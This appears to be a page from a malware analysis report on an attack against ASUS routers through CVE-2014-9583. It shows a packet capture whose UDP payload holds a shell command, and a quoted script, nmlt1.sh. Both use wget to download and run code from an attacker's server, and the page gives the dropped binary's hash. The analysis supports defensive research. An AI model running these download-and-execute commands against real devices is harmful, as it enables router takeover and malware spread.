| No. | Time | Source | Destination | Protocol | Length | Info |
| --- | --- | --- | --- | --- | --- | --- |
| 1 | 0.… | 201.81.232.162 | 196.35.0.219 | UDP | 540 | 33184 → 9999 Len=512 |
> Frame 1: 540 bytes on wire (4320 bits), 540 bytes captured (4320 bits)
Raw packet data
> Internet Protocol Version 4, Src: 201.81.232.162, Dst: 196.35.0.219
> User Datagram Protocol, Src Port: 33184 (33184), Dst Port: 9999 (9999)
> Data (512 bytes)
0000 45 08 02 1c ba d9 40 00 31 11 15 fd c9 51 e8 a2 E.....@. 1....Q.. 0010 c4 23 00 db 81 a0 27 0f 02 08 16 49 0c 15 33 00 .#....'. ...I..3. 0020 6f 1c 28 b3 00 00 00 00 00 00 00 00 00 00 00 00 o.(..... ........ 0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........ 0040 00 00 00 00 00 00 00 00 00 00 6d 00 63 64 20 2f ........ ..m.cd / 0050 74 6d 70 20 3b 20 72 6d 20 2d 66 20 6e 6d 6c 74 tmp ; rm -f nmlt 0060 31 2e 73 68 20 3b 20 77 67 65 74 20 2d 4f 20 6e 1.sh ; w get -O n 0070 6d 6c 74 31 2e 73 68 20 68 74 74 70 3a 2f 2f 37 mlt1.sh http://7 0080 38 2e 31 32 38 2e 39 32 2e 31 33 37 3a 38 30 2f 8.128.92 .137:80/ 0090 6e 6d 6c 74 31 2e 73 68 20 3b 20 63 68 6d 6f 64 nmlt1.sh ; chmod 00a0 20 2b 78 20 6e 6d 6c 74 31 2e 73 68 20 3b 20 2e +x nmlt 1.sh ; . 00b0 2f 6e 6d 6c 74 31 2e 73 68 00 00 00 00 00 00 00 /nmlt1.s h....... 00c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........ 00d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
Figure 1 Exploitation of CVE-2014-9583
Below is the content of file nmlt1.sh downloaded from hxxp://78.128.92.137:80/.
#!/bin/sh
cd /tmp
rm -f .nttpd
wget -O .nttpd http://78.128.92.137/.nttpd,17-mips-le-t1
chmod +x .nttpd
./.nttpd
The vulnerable ASUS router will download and execute the binary file .nttpd from the attacker controlled website. The following figure shows its MD5 hash and file attributes:
root@kali:~/Desktop/root-malta# md5sum .nttpd 514b7da4b811da11fe7033aea155dba6 .nttpd root@kali:~/Desktop/root-malta# file .nttpd .nttpd: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped root@kali:~/Desktop/root-malta#
Figure 2 md5sum and file attributes
2/12